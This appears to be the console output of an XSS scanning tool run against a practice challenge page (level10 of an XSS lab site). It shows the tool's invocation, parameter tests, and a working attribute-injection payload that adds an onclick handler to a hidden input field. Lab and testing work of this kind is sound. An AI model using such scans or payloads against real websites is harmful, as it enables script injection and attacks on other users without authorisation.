 /usr/local/bin/python3.7 /Users/zii/papers/xssing/xssing.py -u http://xss.tesla-space.com/level10.php?t_link=&t_history=&t_sort=a -v 1 --level 2 --sleep 1 --suffix type=text
                 _
                (_)
 _   _  ___  ___ _ ____   ____
( \ / )/___)/___| |  _ \ / _  |
 ) X (|___ |___ | | | | ( ( | |
(_/ \_(___/(___/|_|_| |_|\_|| |
                        (_____|
            by x1001 {version:2.0}
[14:53:58] [INFO] testing GET parameter 't_link'
[14:53:58] [INFO] testing connection to the target URL(http://xss.tesla-space.com/level10.php?t_link=&t_history=&t_sort=a)
[14:53:58] [INFO] target URL(http://xss.tesla-space.com/level10.php?t_link=&t_history=&t_sort=a) random parameter value(zkxyuz) does not appear in the response text
[14:53:58] [INFO] testing GET parameter 't_history'
[14:53:58] [INFO] testing connection to the target URL(http://xss.tesla-space.com/level10.php?t_link=&t_history=&t_sort=a)
[14:53:59] [INFO] target URL(http://xss.tesla-space.com/level10.php?t_link=&t_history=&t_sort=a) random parameter value(udefbx) does not appear in the response text
[14:53:59] [INFO] testing GET parameter 't_sort'
[14:53:59] [INFO] testing connection to the target URL(http://xss.tesla-space.com/level10.php?t_link=&t_history=&t_sort=a)
[14:53:59] [INFO] target URL(http://xss.tesla-space.com/level10.php?t_link=&t_history=&t_sort=a) connection test pass
[14:53:59] [INFO] GET parameter 't_sort' is existed in (<input name="t_sort" type="hidden" value="[parameter]type=text"/>,)
[14:53:59] [INFO] heuristic (basic) test shows that GET parameter 't_sort' position(<input name="t_sort" type="hidden" value="[parameter]type=text"/>)might be injectable
[14:53:59] [INFO] Testing position(<input name="t_sort" type="hidden" value="[parameter]type=text"/>)
[14:54:02] [INFO] Found xss in GET parameter(t_sort)
payload testing| |                    #               | 1 Elapsed Time: 0:00:02
Parameter: GET (t_sort)
    Payload: en" onclick=(o)(9) id='lng'type=text "